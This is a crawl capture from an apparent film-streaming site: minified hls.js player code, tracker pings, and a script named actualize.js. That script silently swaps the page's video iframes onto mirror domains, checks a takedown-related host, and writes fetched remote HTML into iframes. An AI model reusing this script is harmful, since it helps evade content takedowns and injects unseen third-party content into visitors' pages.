this._emitter.listenerCount(t)},e.destroy=function(){w.log("destroy"),this.trigger(S.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0;var t=this.config;t.xhrSetup=t.fetchSetup=void 0,this.userConfig=null},e.attachMedia=function(t){w.log("attachMedia"),this._media=t,this.trigger(S.MEDIA_ATTACHING,{media:t})},e.detachMedia=function(){w.log("detachMedia"),this.trigger(S.MEDIA_DETACHING,void 0),this._media=null},e.loadSource=function(t){this.stopLoad();var e=this.media,r=this.url,i=this.url=p.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,w.log("loadSource:"+i),e&&r&&(r!==i||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(e)),this.trigger(S.MANIFEST_LOADING,{url:t})},e.startLoad=function(t){void 0===t&&(t=-1),w.log("startLoad("+t+")"),this.started=!0,this.networkControllers.forEach((function(e){e.startLoad(t)}))},e.stopLoad=function(){w.log("stopLoad"),this.started=!1,this.networkControllers.forEach((function(t){t.stopLoad()}))},e.resumeBuffering=function(){this.started&&this.networkControllers.forEach((function(t){"fragmentLoader"in t&&t.startLoad(-1)}))},e.pauseBuffering=function(){this.networkControllers.forEach((function(t){"fragmentLoader"in t&&t.stopLoad()}))},e.swapAudioCodec=function(){w.log("swapAudioCodec"),this.streamController.swapAudioCodec()},e.recoverMediaError=function(){w.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},e.removeLevel=function(t){this.levelController.removeLevel(t)},e.setAudioOption=function(t){var e;return null==(e=this.audioTrackController)?void 0:e.setAudioOption(t)},e.setSubtitleOption=function(t){var e;return null==(e=this.subtitleTrackController)||e.setSubtitleOption(t),null},s(t,[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){w.log("set currentLevel:"+t),this.levelController.manualLevel=t,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){w.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){w.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){w.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){var t=this.levelController.startLevel;return-1===t&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:t},set:function(t){w.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(w.log("set autoLevelCapping:"+t),this._autoLevelCapping=t,this.levelController.checkMaxAutoUpdated())}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN},set:function(t){this.abrController.resetEstimator(t)}},{key:"ttfbEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimateTTFB():NaN}},{key:"maxHdcpLevel",get:function(){return this._maxHdcpLevel},set:function(t){(function(t){return tr.indexOf(t)>-1})(t)&&this._maxHdcpLevel!==t&&(this._maxHdcpLevel=t,this.levelController.checkMaxAutoUpdated())}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var r=t.length,i=0;i<r;i++)if(t[i].maxBitrate>=e)return i;return 0}},{key:"maxAutoLevel",get:function(){var t,e=this.levels,r=this.autoLevelCapping,i=this.maxHdcpLevel;if(t=-1===r&&null!=e&&e.length?e.length-1:r,i)for(var n=t;n--;){var a=e[n].attrs["HDCP-LEVEL"];if(a&&a<=i)return n}return t}},{key:"firstAutoLevel",get:function(){return this.abrController.firstAutoLevel}},{key:"nextAutoLevel",get:function(){return this.abrController.nextAutoLevel},set:function(t){this.abrController.nextAutoLevel=t}},{key:"playingDate",get:function(){return this.streamController.currentProgramDateTime}},{key:"mainForwardBufferInfo",get:function(){return this.streamController.getMainFwdBufferInfo()}},{key:"allAudioTracks",get:function(){var t=this.audioTrackController;return t?t.allAudioTracks:[]}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"allSubtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.allSubtitleTracks:[]}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}],[{key:"version",get:function(){return"1.5.17"}},{key:"Events",get:function(){return S}},{key:"ErrorTypes",get:function(){return L}},{key:"ErrorDetails",get:function(){return A}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:ro},set:function(e){t.defaultConfig=e}}]),t}();return fo.defaultConfig=void 0,fo},"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):(r="undefined"!=typeof globalThis?globalThis:r||self).Hls=i()}(!1);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=goldfilmlarr.net&_ss=4kxf0owpp9&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=6w2k&_cb=_dtspv.c
body_size: -282
content:
try{_dtspv.c({"b":"chrome@131"},'6w2k');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=wnp32pzg1j&t=Navro%27zda%20muhabbat%20Uzbek%20kino%202022%20premyera%20o%27zbek%20film%20HD&c=c&x=https%3A%2F%2Fgoldfilmlarr.net%2Fuzbek-filmy-2022%2F8557-navrozda-muhabbat-uzbek-kino-2022-premyera-ozbek-film-hd.html&y=&a=0&d=6.841&v=27&r=7191
body_size: -49
content:
WAU_r_c('1','wnp32pzg1j',0);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partnercoll.github.io/actualize.js
body_size: 1148
content:
!function(){
	if(window['__actualize.js'])return;window['__actualize.js']=1;
	var actual = "https://api.kinogram.best"
		,ignore,last = 'https://api.synchroncode.com'
		,re=/^https?:\/\/(?:mm|app?i\w*)\.(delivembed\.cc|buildplayer\.com|embedstorage\.net|mir-dikogo-zapada\.com|multikland\.net|placehere\.link|synchroncode\.com|ameytools\.club|tobaco\.ws|topdbltj\.ws)/
		,delay=200
		,dry=[]
		,MS = window.MediaSource || window['WebKitMediaSource']
		,ios=~navigator.userAgent.indexOf('iPhone')
		,ral;
	if(window.fetch&&!ios) {
		function pass(){ral = 1}
		head('https://test.takedwn.ws/ping').catch(pass);
		if(/club$/.test(location.hostname))head('https://cdn.jsdelivr.net/npm/venom-player').catch(pass);
	}
	new Image().src = "https://stats.myangular.life/player?hit=script&sub=actualize&host=" + location.hostname;
	replace();
	function findFrame(fn){
		if(document.body)return Array.prototype.find.call(document.body.getElementsByTagName('iframe'),fn);
	}
	function replace(){
		setTimeout(replace,delay++);
		var old,src,ds,i=findFrame(function(f){
			src=f.src;
			if(!src&&(ds=f.dataset)){
				if(/\blazyload\b/.test(f.className)&&ds.src){
					old=ds.src.match(re);
					if(old)ds.src=ds.src.replace(old[0],'https://api.'+old[1])
				}if(/\blazyload(ed|ing)\b/.test(f.className))src=ds.src;
			}
			return old=src&&src.indexOf(actual)&&dry.indexOf(src)===-1&&src.match(re)
		});
		if (!i ||i.offsetWidth===0||old[0]==ignore) return;
		dry.push(src);
		var f=function(){
			var url = src.replace(old[0], actual);
			get(url, function(r){
				if(ral===1)return;
				var up=update(i,r);
				dry=[];
				if(window.URL){
					url=new URL(url);
					url.searchParams.delete('episode');
				}
				addEventListener('message',function(e){
					if(e.origin==location.origin&&e.data=='reActualizeMe'&&up.contentWindow==e.source)
						get(url,function(r){up=update(up,r);})
				})
			})
		};
		if ((ios&&'https:'==location.protocol)
			||(!MS&&(navigator.serviceWorker||(!ios&&'http:'==location.protocol)))) {
			head(last + '/ping/').then(function () {
				i.src = src.replace(old[0], last);
				dry = [];
				ignore=last;
			}).catch(f);
		} else f();
	}
	function update(old,w){
		var up=document.createElement('iframe');
		copyAttr(old,up);
		up.setAttribute('allow', 'autoplay *; fullscreen');
		up.allow = 'autoplay *; fullscreen';
		old.parentElement.replaceChild(up,old);
		up.contentDocument.write(w);
		up.contentDocument.close();
		return up;
	}
	function copyAttr(from,to){
		var attrs=from.attributes;
		for(var name,i=0;i<attrs.length;i++){
			name = attrs[i].name;
			if(name!='src'&&name!='data-src'&&/^[\w\-]+$/.test(name))
				to.setAttribute(name,attrs[i].value);
		}
	}
	function get(url, cb) {
		var xhr = new XMLHttpRequest;
		xhr.withCredentials = true;
		xhr.open('GET', url);
		xhr.onreadystatechange = function() {
			if (xhr.readyState === 4 && xhr.status === 200) cb(xhr.response);
		};
		xhr.send();
	}
	function head(u) {
		return fetch(u,{method:'head'});
	}
}()
